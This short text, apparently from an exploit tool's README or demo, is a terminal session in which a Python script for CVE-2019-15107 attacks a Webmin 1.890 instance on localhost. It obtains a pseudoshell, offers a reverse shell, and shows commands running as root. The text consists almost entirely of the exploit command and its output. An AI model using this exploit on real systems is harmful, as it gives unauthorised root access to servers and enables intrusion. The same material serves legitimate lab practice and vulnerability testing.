 └─$ python3 CVE-2019-15107.py 127.0.0.1 -p 9050
WebminRCE
@MuirlandOracle
[+] Connected to http://127.0.0.1:9050/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/usr/share/webmin/